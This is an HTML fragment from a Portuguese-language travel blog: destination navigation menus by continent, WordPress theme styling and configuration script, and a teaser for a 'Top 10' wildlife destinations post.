	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94_020 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_94_020" >
<style>
/* custom css */
.tdi_94_020 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_94_020 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_94_020 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_94_020{
				    flex-direction: column-reverse;
				}.tdi_94_020 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_94_020 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_020 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_94_020:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_94_020:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_94_020.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_94_020.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_94_020 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_94_020 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_94_020 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_94_020 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_94_020 .entry-thumb{
					background-position: center 50%;
				}.tdi_94_020 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_94_020 .td-module-meta-info,
				.ie11 .tdi_94_020 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_94_020 .td-post-vid-time{
					display: block;
				}.tdi_94_020 .td-module-meta-info,
				.tdi_94_020 .td-next-prev-wrap{
					text-align: center;
				}.tdi_94_020 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_94_020.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_94_020 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_94_020 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_020 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94_020 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_94_020 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_94_020 .td-author-date{
					display: none;
				}.tdi_94_020 .td-post-author-name{
					display: none;
				}.tdi_94_020 .td-post-date,
				.tdi_94_020 .td-post-author-name span{
					display: none;
				}.tdi_94_020 .entry-review-stars{
					display: none;
				}.tdi_94_020 .td-icon-star,
                .tdi_94_020 .td-icon-star-empty,
                .tdi_94_020 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94_020 .td-module-comments{
					display: none;
				}.tdi_94_020 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94_020:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_94_020 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_94_020 .td-module-title a{
					color: #000000;
				}.tdi_94_020 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_94_020.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_94_020 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_94_020 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94_020 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_94_020 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_020 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_94_020 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_020 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_94_020 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_94_020 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_020 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_020 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_94_020 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_94_020 .td-module-container:before{
					bottom: -0px;
				}.tdi_94_020 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_94_020 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_94_020.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_94_020 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_020 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_020 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_020 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_94_020 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_94_020 = new tdBlock();
block_tdi_94_020.id = "tdi_94_020";
block_tdi_94_020.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"108","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mm_posts_limit":"4","show_cat":"none","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_94_020","tdc_css_class_style":"tdi_94_020_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94_020"}';
block_tdi_94_020.td_column_number = "3";
block_tdi_94_020.block_type = "tdb_header_mega_menu";
block_tdi_94_020.post_count = "4";
block_tdi_94_020.found_posts = "17";
block_tdi_94_020.header_color = "";
block_tdi_94_020.ajax_pagination_infinite_stop = "";
block_tdi_94_020.max_num_pages = "5";
tdBlocksArray.push(block_tdi_94_020);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_94_020" 
                        id="tdi_95_6c6" 
                        data-td_block_id="tdi_94_020" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_94_020" 
                        id="tdi_96_6fd" 
                        data-td_block_id="tdi_94_020" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_94_020" 
                        id="tdi_97_72f" 
                        data-td_block_id="tdi_94_020" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_94_020" 
                        id="tdi_98_096" 
                        data-td_block_id="tdi_94_020" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_94_020" 
                        id="tdi_99_56f" 
                        data-td_block_id="tdi_94_020" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_94_020 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>
